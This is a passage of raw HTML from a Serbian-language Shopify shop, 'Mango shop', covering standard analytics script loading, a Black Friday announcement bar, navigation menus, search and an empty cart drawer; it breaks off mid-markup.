        scriptFallback.src = '//rs-mangoshop.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rs-mangoshop.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60895428791,"isMerchantRequest":null,"themeId":144657285303,"themeCityHash":"5903206471674089612","contentLanguage":"sr","currency":"RSD","eventMetadataId":"bf5ce472-33ba-40f6-abe3-22df5f0a402d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":88830214327,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rs-mangoshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://rs-mangoshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60895428791"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="144657285303"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Прескочи на садржај
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 51, 51, 51;
    --gradient-background: #333333;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 3.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🖤<strong> CRNI PETAK </strong>🖤 DO 70% NA SVE!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18498648211639__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Мени">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Svi proizvodi
                    </a></li><li><a href="/pages/dostava" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Dostava
                    </a></li><li><a href="/pages/o-nama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      O nama
                    </a></li><li><a href="/blogs/domacinstvo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/o-nama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O nama
                      </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kontakt
                      </a></li><li><a href="/blogs/domacinstvo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blog postovi
                      </a></li><li><a href="/pages/dostava" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Način dostave
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Svi proizvodi
                      </a></li><li><a href="/collections/domacinstvo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sve za dom
                      </a></li><li><a href="/collections/alati" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bašta i Alati
                      </a></li><li><a href="/collections/auto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sve za auto
                      </a></li><li><a href="/collections/kucni-ljubimci" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kućni ljubimci
                      </a></li><li><a href="/collections/kuhinja" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kuhinja
                      </a></li><li><a href="/collections/it-svet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        IT Svet
                      </a></li><li><a href="/collections/igracke" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Igračke
                      </a></li><li><a href="/collections/lepota-i-zdravlje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lepota i zdravlje
                      </a></li><li><a href="/collections/difuzeri" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Difuzeri
                      </a></li><li><a href="/collections/stocici" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Stočići
                      </a></li><li><a href="/collections/kancelarijske-stolice" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kancelarijske stolice
                      </a></li><li><a href="/collections/gaming-stolice" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gaming stolice
                      </a></li><li><a href="/collections/kolibribebe" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kolibribebe
                      </a></li><li><a href="/collections/teretana-kod-kuce" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Teretana kod kuće
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/rs.mangoshop.fanpage/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Фејсбук</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/rs.mangoshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Инстаграм</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@rsmangoshop.com" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">ТикТок</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@rs-mangoshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">Јутјуб</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Svi proizvodi</span>
                  </a></li><li><a href="/pages/dostava" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Dostava</span>
                  </a></li><li><a href="/pages/o-nama" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>O nama</span>
                  </a></li><li><a href="/blogs/domacinstvo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 16.666666666666664%"
            
          ><img src="//rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=500" alt="Mango shop" srcset="//rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=50 50w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=100 100w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=150 150w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=200 200w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=250 250w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=300 300w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=400 400w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=500 500w" width="200" height="33.333333333333336" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Претрага">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Претрага">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Учитавање..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Претрага"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Претрага</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Обриши претрагу">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Претрага">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затвори">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Корпа</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mango shop",
    
      "logo": "https:\/\/rs-mangoshop.com\/cdn\/shop\/files\/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/rs.mangoshop.fanpage\/",
      "",
      "https:\/\/www.instagram.com\/rs.mangoshop\/",
      "https:\/\/www.tiktok.com\/@rsmangoshop.com",
      "",
      "",
      "https:\/\/www.youtube.com\/@rs-mangoshop",
      ""
    ],
    "url": "https:\/\/rs-mangoshop.com\/pages\/contact"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Ваша корпа"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Ваша корпа је празна</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затвори"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Наставите куповину
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Vaša korpa • 0 proizvoda
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затвори"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Korpa je rezervisana još 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Учитавање...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
